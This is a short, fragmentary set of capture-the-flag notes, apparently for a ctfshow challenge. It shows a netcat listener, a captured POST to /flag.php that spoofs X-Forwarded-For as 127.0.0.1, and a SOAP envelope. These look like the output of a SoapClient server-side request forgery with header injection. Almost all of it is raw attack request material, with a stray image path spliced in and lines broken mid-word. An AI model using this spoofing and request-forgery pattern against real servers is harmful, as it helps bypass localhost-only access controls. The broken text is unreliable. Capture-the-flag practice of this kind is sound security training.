 nc -l 7891
POST /flag.php HTTP/1.1
Host: 127.0.0.1:7891
Connection: Keep-Alive
User-Agent: Chrome
X-Forwarded-For:127.0.0.1,127.0.0.1,127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "dwzzzzzzzzzz#getv"
Content-Length: 376
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="dwzzzzzzzzzz" xml
ns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-
ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getv/></SOAP-ENV:Body></
SOAP-ENV:Envelope>